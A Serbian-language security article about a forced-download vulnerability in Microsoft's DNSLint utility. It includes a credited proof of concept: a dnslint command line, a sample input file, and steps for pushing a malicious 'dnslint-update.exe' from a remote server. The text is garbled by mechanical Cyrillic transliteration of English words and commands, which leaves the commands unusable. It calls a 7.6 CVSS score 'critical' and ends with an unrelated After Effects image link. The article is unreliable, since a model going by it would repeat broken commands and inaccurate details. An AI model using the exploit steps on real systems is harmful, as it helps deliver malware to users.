Мицрософт Цорпоратион



Мицрософт ДНСЛинт услужни програм ради на дијагностицирању проблема са претраживањем имена система домена (ДНС) који се односе на ИП адресе додељене различитим веб серверима којима се приступа кроз прегледач. Није укључен у основни Виндовс пакет, али га можете бесплатно преузети са Мицрософтове веб локације. Рањивост даљинског приступа оцењена је 7,6 (критична) на ЦВСС 3.0 откривено је да скала утиче на овај услужни програм узрокујући присилно покретање преузимања.

Рањивост произлази из чињенице да ДНСЛинт не прегледава имена домена приликом рашчлањивања ДНС датотека за тестирање према преклопнику „/ кл“. У случају да крајњи корисник успе да користи такву датотеку која садржи скрипту или бинарни код, за разлику од уобичајено очекиваних информација о имену домена, систем би могао бити изложен ризику тамо где постане лако успоставити принудна преузимања. У случају да се то догоди, хакер би могао да захтева присилно преузимање злонамерне датотеке која би могла да преузме и изврши даљинске команде када му се приступи преко веб прегледача. Преузимање би сачувало локацију локалног система и затражило безбедносни приступ, а видећи да датотека долази са познатог места на дисковном погону, корисник би могао да буде склон да дозволи да се извршна датотека настави даље. Када се злонамерној датотеци одобри привилегија, она може даљински покретати било који предвиђени код и угрозити сигурност и приватност корисника.

Јохн Паге оф хип3рлинк је написао доказ концепта који симулира ову рањивост, објашњавајући да би се ненамерна датотека могла преузети према следећем када се користи скрипта или бинарна референтна текстуална датотека за разлику од имена домена:

днслинт.еке / в / и / д „МАЛВАРЕ-ФИЛЕ“ / с Кс.Кс.Кс.Кс / р „мој извештај“

У контексту услужног програма ДНСЛинт, следеће показује како се рањивост може искористити за увођење малвера у систем.

1) „днслинт-упдате.еке“ на роот директоријуму удаљеног веб сервера.

2) „серверс.ткт“

ДНСЛинт

; Ово је пример ДНСЛинт улазне датотеке

+ Овај ДНС сервер се зове: днс1.цп.мсфт.нет

[днс ~ сервер] Кс.Кс.Кс.Кс

, а, р; Запис

Кс.Кс.Кс.Кс, птр, р; ПТР запис

тест1, цнаме, р; ЦНАМЕ запис

тест2, мк, р; МКС запис

3) днслинт.еке / кл серверс.ткт

Горњи код није модификован како је наведено у права хип3рлинк-а на овај садржај. Откривајући ову рањивост, чини се да још увек није било ниједне исправке закрпе која би решила овај проблем. ЦВЕ шифри и даље треба доделити ову рањивост, а Мицрософт ће је идентификовати и уписати у свој званични безбедносни билтен о том питању.

![[ФИКС] Афтер Еффецтс „Неспецификована грешка цртања“](https://jf-balio.pt/img/how-tos/09/after-effects-unspecified-drawing-error.png)